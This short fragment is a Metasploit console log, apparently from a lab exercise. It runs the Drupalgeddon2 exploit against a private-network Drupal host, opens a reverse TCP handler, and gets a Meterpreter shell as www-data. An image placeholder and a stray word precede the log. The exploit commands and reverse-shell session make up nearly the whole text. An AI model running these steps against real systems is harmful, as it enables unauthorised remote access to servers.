 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 172.16.17.142
rhosts => 172.16.17.142
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
主文件夹
[*] Started reverse TCP handler on 172.16.17.140:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39282 bytes) to 172.16.17.142
[*] Meterpreter session 1 opened (172.16.17.140:4444 -> 172.16.17.142:34985 ) at 2022-06-07 10:48:21 +0800
meterpreter > getuid
Server username: www-data